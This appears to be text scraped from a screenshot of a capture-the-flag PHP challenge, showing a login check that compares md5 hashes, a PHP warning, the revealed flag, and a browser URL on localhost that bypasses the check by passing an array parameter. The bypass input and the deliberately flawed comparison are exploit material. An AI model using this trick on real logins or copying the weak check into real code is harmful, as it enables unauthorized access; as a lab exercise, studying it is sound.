 if (isset($_GET['user']) && isset($_GET['pass'])) {
$user = $_GET['user'];
$pass = $_GET['pass'];
if ($user != $pass && md5($user) === md5(md5($pass))) {
echo "</br>login successful</br>";
echo file_get_contents('flag');
} else {
echo "login failed!<br>";
echo "False！！！！！！";
}
}else{
echo "Please input the user and pass ！<br>";
}
?>
( ! ) Warning: md5() expects parameter 1 to be string, array given in D:\QSoftware\W3Server\phpstudy2019\WWW\web\md5\
Call Stack
# Time Memory Function Location
1 0.0012 405680 {main}( ) ...\test5.php:0
2 0.0016 405744 md5 ( array(1) ) ...\test5.php:8
login successful
flag{h03h_1s_11k3_987654321}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar EditThisCoo
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/web/md5/test5.php?user=&pass[]=1